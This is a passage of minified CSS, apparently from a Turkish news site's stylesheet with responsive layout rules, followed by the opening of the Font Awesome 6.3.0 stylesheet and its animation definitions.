15px 0}.kategoriilanlar .ilanliste figure{width:270px;height:auto;overflow:hidden;display:block;position:relative;padding:0 0;margin:0 15px 0 0;float:left}.kategoriilanlar .ilanliste figure img{width:100%;height:100%}.kategoriilanlar .ilanliste time{width:calc(100% - 285px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriilanlar .ilanliste figcaption{width:calc(100% - 285px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriilanlar .ilanliste p{width:calc(100% - 285px);height:44px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriilanlar .ilanliste a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar2 .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriilanlar2 .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriilanlar2 .liste figure img{width:100%;height:100%}.kategoriilanlar2 .liste a{display:block}.kategoriilanlar2 .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriilanlar2 .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriilanlar2 .liste a:hover figcaption{color:var(--kirmizi)}#ilanDetayi .etiketler{width:calc(100% - 200px);height:auto;overflow:hidden;display:block;float:left}#ilanDetayi .etiketler a{margin-top:0px!important}#ilanDetayi .basinno{width:200px;height:32px;line-height:32px;overflow:hidden;display:block;font-size:14px;font-weight:500;margin-top:20px;float:left;text-align:right}#ilanDetayi .basinno strong{font-size:14px;font-weight:700}#ilanDetayi .basinno span{font-size:14px;font-weight:500}.yeniEkonomi{width:calc(100% - 350px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-top:20px;background:#fff;padding:15px 15px 15px 15px}.yeniEkonomi .listeleme{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:15px}.yeniEkonomi .listeleme:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme:nth-of-type(9n),.yeniEkonomi .listeleme:nth-of-type(10n){margin-bottom:0}.yeniEkonomi .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.yeniEkonomi .listeleme figure img{width:100%;height:100%}.yeniEkonomi .listeleme figcaption{width:calc(100% - 165px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.yeniEkonomi .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.yeniEkonomi .listeleme a:hover figcaption{color:var(--kirmizi)}.fgIcerik{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;background:#fff;margin-bottom:20px}.fgIcerik:last-child{margin-bottom:40px}.fgIcerik figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:15px}.fgIcerik figure img{width:auto;height:auto}.fgIcerik strong{width:auto;height:auto;overflow:hidden;display:inline-block;padding:5px 20px;background:#191919;color:#fff;font-size:16px;font-weight:700;border-radius:3px;margin-right:10px}.fgIcerik p{width:100%;height:auto;line-height:1.4;overflow:hidden;display:block;color:var(--siyah);font-size:20px;font-weight:300}#bultenAlani{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}#bultenAlani img{width:161px;height:42px;max-height:42px;overflow:hidden;display:block;float:left;margin-right:20px;padding-right:20px;border-right:1px solid #fff}#bultenAlani p{width:calc(100% - 600px);height:auto;line-height:1.4;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;font-size:14px;font-weight:300;color:#fff}#bultenAlani .eBultenAbone{width:calc(378px - 0px);height:auto;overflow:hidden;display:block;position:relative}#bultenAlani .eBultenAbone p{width:100%;height:auto;overflow:hidden;display:block;font-size:14px;color:var(--beyaz);margin:10px 0 0 0;text-align:center}#bultenAlani .eBultenAbone input{width:calc(100% - 80px);height:40px;overflow:hidden;display:block;position:relative;float:left;border-left:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-right:0;outline:none;padding:0 15px 0 15px;margin:0 0 0 0;background:#fff0;color:#fff;font-size:14px;font-weight:500;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}#bultenAlani .eBultenAbone input::placeholder{color:#fff}#bultenAlani .eBultenAbone button{width:48px;height:42px;line-height:42px;overflow:hidden;display:block;position:relative;border:0;outline:none;background:none;text-align:left;cursor:pointer;border-right:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-left:0;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-topright:2px;-moz-border-radius-bottomright:2px;border-top-right-radius:2px;border-bottom-right-radius:2px}#bultenAlani .eBultenAbone button i{line-height:40px;font-size:20px;color:#fff}footer{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 60px 0;background:#fff}footer .nav{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-right:20px;margin-top:30px}footer .nav:last-child{padding-right:0}footer .nav strong{display:none}footer .nav ul{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:0 0 0 0}footer .nav ul li{width:calc(50% - 8px);height:auto;line-height:1.8;overflow:hidden;display:block;list-style:none;float:left;margin-right:16px}footer .nav ul li:nth-of-type(2n){margin-right:0}footer .nav ul li a{font-size:14px;font-weight:500;color:var(--siyah)}footer .nav ul li a:hover{color:var(--kirmizi)}footer .copyright{width:100%;height:auto;overflow:hidden;display:block;position:relative;border-top:1px solid #dedede;padding:20px 0 0 0;margin:20px 0 0 0}footer .copyright p{font-size:14px;font-weight:500;line-height:1.4;color:var(--siyah)}footer .store{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center}footer .store a{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;margin-right:20px;border:1px solid #dedede;padding:5px 15px 5px 15px;text-align:center}footer .store a:last-child{margin-right:0}footer .store a img{width:auto;height:28px}footer .sosyalMedya{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:40px;margin-bottom:10px}footer .sosyalMedya a{width:42px;height:42px;line-height:42px;display:inline-block;font-size:22px;margin:0 10px;color:var(--siyah);border-radius:2px}footer .sosyalMedya a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}footer .sosyalMedya a:hover:nth-of-type(2n){color:#fff;background:#26ccff}footer .sosyalMedya a:hover:nth-of-type(3n){color:#fff;background:#a238a9}footer .sosyalMedya a:hover:nth-of-type(4n){color:#fff;background:#e00606}footer .sosyalMedya a:hover:nth-of-type(5n){color:#fff;background:#ff7278}footer .sosyalMedya a:hover:nth-of-type(6n){color:#fff;background:#ef911c}footer .sosyalMedya a:last-child{margin-right:0}@media screen and (min-width:981px) and (max-width:1366px){.reklamCerceve #sagdasabit{left:1070px}.reklamCerceve #soldasabit{right:1070px}header .logo{width:192px;height:50px;margin-top:5px}header .menu{width:calc(100% - 223px)}header .menu ul li a{font-size:14px}.ortala{width:calc(100% - 40px);max-width:calc(1060px - 40px)}.icerikBir .liste{min-height:288px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){min-height:234px}.icerikIki .liste,.icerikBes .liste{min-height:228px}.icerikDort .spor .liste{min-height:224px}.videoGaleri .sag .scrollbar{height:350px}.videoGaleri .sol .listeleme figure img{height:350px}.kategoriListe2 .liste figure{width:325px;height:183px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 300px)}.kategoriListe2 .liste figure{width:275px;height:155px}.kategoriListe2 .liste figcaption{font-size:18px;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste p{width:calc(100% - 305px);height:40px;-webkit-line-clamp:2;font-size:15px;line-height:1.3}.haberDetay .bilgi h1{font-size:3em}.haberDetay .bilgi h2{font-size:1.7em}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}}@media screen and (max-width:980px){.reklamCerceve,.reklamCerceve2{display:none}header .logo{width:calc(100% - 50px);height:100%;float:left;margin-right:20px}header .menu{display:none}.manset{width:calc(100% - 0px)!important;float:none;margin-right:0px!important;padding-bottom:0px!important}.mansetDevami{width:100%!important;margin-left:0;float:none;padding-top:20px;padding-bottom:10px}.mansetDevami .listeleme{width:calc(50% - 20px)!important;float:left;padding:12px 10px 0 10px}.icerikBir .liste{width:calc(100% - 0px)}.icerikBir .liste:nth-of-type(2n),.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(33.333% - 14px)}.icerikBir .liste:nth-of-type(3n){margin-right:20px}.icerikBir .liste:nth-of-type(4n){margin-right:0}.icerikIki{width:calc(100% - 0px);float:none;margin-right:0}.dikReklam{width:calc(100% - 0px);height:auto}.videoGaleri .sol .listeleme figure img{height:283px}.videoGaleri .sag .scrollbar{width:100%;height:280px}.icerikUc .listeleme figure{width:120px}.icerikUc .listeleme figcaption,.icerikUc .listeleme time{width:calc(100% - 135px)}.icerikDort .spor{width:calc(100% - 0px);float:none;margin:0 0 0 0}.icerikDort .puanDurumu{width:calc(100% - 30px)!important}.anacanliSonuc{width:100%!important}.anacanliSonuc a{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center}.anacanliSonuc a img{display:inline-table}#bultenAlani p{width:calc(100% - 502px)}#bultenAlani .eBultenAbone{width:calc(280px - 0px)}.kategoriListe2 .siteSol{width:calc(100% - 0px);float:none;margin-right:0}.kategoriListe2 .siteSag{display:none}.haberDetay .bilgi h1{font-size:2.5em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:210px;height:140px}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 250px);height:120px;padding:20px 20px 0 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{font-size:20px}.kategori .siteSol{width:calc(100% - 0px);margin-right:0;float:none}.kategori .siteSag{width:calc(100% - 0px);margin-right:0;float:none}.sagReklam{width:100%;text-align:center}.sagKurular ul li{width:calc(33.333% - 44px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px}.sagKurular ul li:nth-of-type(2n){margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(3n){margin:0 0 20px 0}.vizyonkategori .anaviz{width:calc(33.333% - 30px);padding:10px 10px 5px 10px;margin:0 15px 15px 0}.vizyonkategori .anaviz:nth-of-type(3n),.vizyonkategori .anaviz:nth-of-type(12n){margin:0 0 15px 0px!important}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:15px}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:400px}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 0px);float:left;margin-right:0}#fotoGaleri.haberDetay .fotoSag{width:calc(100% - 0px)}.videoGaleri .sol{width:calc(100% - 0px);float:none;margin:0 0 0 0}.videoGaleri .sag{width:100%;margin-top:5px}.haberDetay .siteSag,.haberDetay .siteSol,.vizyonkategori .siteSol{width:calc(100% - 0px);height:auto;float:none;margin-right:0}.haberDetay .sagReklam:nth-of-type(1n){display:block}.haberDetay .sagReklam.sag2r{display:none}.haberDetay .kayanReklam,.haberDetay .sagSondk,.haberDetay .sagKurular,.vizyonkategori .siteSag{display:none}.sayfaSol{width:calc(100% - 0px);float:none;margin-right:0}.sayfaSag{width:calc(100% - 0px);margin-top:20px}.yeniEkonomi{width:calc(100% - 30px);float:none;margin-right:0;padding:15px 15px 15px 15px}}@media screen and (max-width:768px){.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}#mansetSol{width:calc(100% - 0px)!important;float:none!important;margin-right:0px!important}#mansetSag{width:calc(100% - 0px)!important;margin-top:20px!important}.manset figure img{height:373px!important}.mansetSol figure img,.mansetSag figure img{height:330px!important}#mansetSol,#mansetSag{background:#000}.icerikUc{width:calc(100% - 0px);float:none}.dikReklam160{width:calc(100% - 0px);height:auto;float:none;margin:20px 0 0 0}.aburcReklam{width:calc(100% - 0px);margin:0 0 15px 0;float:none;background:#fff}.anaBurclar{width:calc(100% - 30px)!important}.anaBurclar .anaBurc figure,.anaBurclar .anaBurc figure img{width:26px!important;height:26px!important}.anaBurclar .anaBurc figcaption{font-size:12px!important}.kategoriListe2 .liste{margin-bottom:10px}.kategoriListe2 .liste figure{width:249px;height:140px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 275px)}.kategoriListe2 .liste p{display:none}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}.konuiciReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:none;margin-right:0;margin-bottom:20px}#bultenAlani img{margin-bottom:15px}#bultenAlani p{width:calc(100% - 202px);margin-right:0;margin-bottom:15px}#bultenAlani .eBultenAbone{width:calc(100% - 0px)}#resmiilan .resmiilan{width:calc(50% - 8px);margin-top:15px;margin-right:15px}#resmiilan .resmiilan:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:15px}footer .nav{width:calc(100% - 0px);float:none;margin-right:0;margin-top:15px}footer .nav strong{width:calc(100% - 30px);height:50px;line-height:50px;overflow:hidden;display:block;cursor:pointer;background:var(--siyahBG);color:var(--beyaz);padding:0 15px;font-size:16px}footer .nav:nth-of-type(1n) strong{display:block}footer .nav ul{width:calc(100% - 30px);padding:0 15px;max-height:0;overflow:hidden;transition:max-height 0.5s ease-out;margin-top:10px}footer .nav strong:after{width:20px!important;height:auto;content:"+";float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open strong:after{content:"-";width:20px!important;height:auto;float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open ul{height:auto;max-height:500px;transition:max-height 0.5s ease-in!important}footer .nav:last-child strong{display:block}footer .nav ul li:last-child{margin-bottom:15px}footer .nav .adresBilgileri{margin-bottom:0}}@media screen and (max-width:640px){.top40{margin-top:20px}.top20{margin-top:20px}.ortala{width:calc(100% - 20px);max-width:calc(1180px - 20px);padding:0 10px}.gizle{display:none!important}.manset{background:#000}.manset figure img{width:100%;height:250px!important}.manset figcaption{width:calc(100% - 30px)!important;bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.manset strong{display:none!important}.manset time{left:15px!important;position:relative!important;bottom:0px!important}.manset .swiper-pagination-bullet{font-size:12px!important}.mansetDevami{padding-top:15px!important}.mansetDevami .listeleme{width:calc(100% - 30px)!important;float:none!important;padding:12px 15px 0 15px!important}.kutular a{width:calc(33.333% - 10px)!important;margin:0 15px 0 0px!important}.kutular a:nth-of-type(3n){margin:0 0 0 0px!important}.kutular a:nth-of-type(4n),.kutular a:nth-of-type(5n){margin:15px 15px 0 0px!important}.kutular a:nth-of-type(6n){margin:15px 0 0 0px!important}.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}.mansetSol figure img,.mansetSag figure img{height:230px!important}.mansetSol figcaption,.mansetSag figcaption{bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.mansetSol strong,.mansetSag strong{display:none!important}.mansetSol time,.mansetSag time{left:15px!important;position:relative!important;bottom:0px!important}.anaBaslik h2{font-size:20px;padding-right:15px}.anaBaslik div{height:5px;bottom:5px}.anaBaslik a{font-size:10px;bottom:3px;padding-left:15px}.listeReklam{max-height:100%!important;padding:0 0 0 0px!important}.icerikBir .liste,.icerikIki .liste,.icerikDort .spor .liste{width:calc(100% - 30px)!important;padding:15px 15px 15px 15px;margin-top:5px;margin-right:0}.icerikBir .liste figure,.icerikIki .liste figure,.icerikDort .spor .liste figure{width:120px;height:102px;float:left;margin-right:15px}.icerikBir .liste figcaption,.icerikBir .liste time,.icerikIki .liste figcaption,.icerikIki .liste time,.icerikDort .spor .liste figcaption,.icerikDort .spor .liste time{width:calc(100% - 135px)}.anaBurclar .anaBurc{width:calc(25% - 0px)!important}.videoGaleri .sol{margin-bottom:15px;border-bottom:1px solid rgb(255 255 255 / 25%);padding-bottom:15px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}#anaVizyon{padding:20px 0 30px 0px!important}#anaVizyon h2{width:calc(100% - 0px);padding:0 0 30px 0px!important;font-size:18px!important;letter-spacing:5px!important}#bultenAlani{text-align:center}#bultenAlani img{float:none;margin-right:0;padding-right:0;border-right:0;display:inline-table}#bultenAlani p{width:calc(100% - 0px);margin-right:0;margin-bottom:15px}.icerikDort .spor .liste time{margin:0 10px 5px 10px}.kategoriListe .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategoriListe .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategoriListe .liste time,.kategoriListe .liste figcaption{width:calc(100% - 140px)}.kategoriListe .liste:nth-of-type(3n){margin-bottom:10px}.kategoriListe .liste time{margin:0 10px 5px 10px;padding-top:10px}.kategoriListe2 .liste figure{width:177px;height:100px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 195px)}.kategoriListe2 .liste figcaption{font-size:16px;line-height:1.4}.kategoriListe2 .liste p{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 150px);font-size:18px;padding-left:30px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:10px;height:4px;top:calc(50% - 2px);left:15px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:10px;height:4px;top:calc(50% - 2px)}.haberDetay .bilgi ul.breadcrumbs p{width:120px;line-height:1.6;font-size:12px}.haberDetay .bilgi h1{font-size:2em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay .tarih strong{width:calc(100% - 0px);float:none;font-size:12px}.haberDetay article p{font-size:1.3em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{display:none}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 40px);height:auto;padding:20px 20px 20px 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{height:50px;-webkit-line-clamp:2}.ilginiziCekebilir{width:calc(100% - 30px);padding:15px 15px 15px 15px;margin-top:40px}.ilginiziCekebilir ul li{width:calc(100% - 20px);padding:10px 10px 10px 10px}.ilginiziCekebilir ul li a{font-size:14px}.haberDetay article .etiketler a{height:28px;line-height:28px;font-size:12px;padding:0 10px}.kategori .biyografiler .biyografi{margin-bottom:10px}.kategori .biyografiler .biyografi figure{width:150px;height:97px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:16px;font-weight:700;-webkit-line-clamp:1}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:2}.sagKurular ul li div{width:calc(100% - 0px)}.sagKurular ul li div strong{width:75px;font-size:14px}.kategori.ekonomi .katliste .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategori.ekonomi .katliste .liste time,.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 140px)}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:10px}.kategori.ekonomi .katliste .liste time{margin:0 10px 5px 10px;padding-top:10px}.vizyonkategori .anaviz figure img{height:177px}.kategoriilanlar2 .liste{width:calc(50% - 13.333px);margin-bottom:20px;margin-right:20px}.kategoriilanlar2 .liste:nth-of-type(2n){margin-bottom:20px;margin-right:0px!important}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:20px}footer .sosyalMedya{margin-top:30px;margin-bottom:10px}footer .sosyalMedya a{width:36px;height:36px;line-height:36px;display:inline-block;font-size:18px;margin:0 5px}footer{padding:0 0 30px 0}footer .nav{padding-right:0}}@media screen and (max-width:400px){.videoGaleri .sol{margin-bottom:15px}.videoGaleri .sol .listeleme figure img{height:185px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}}/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes 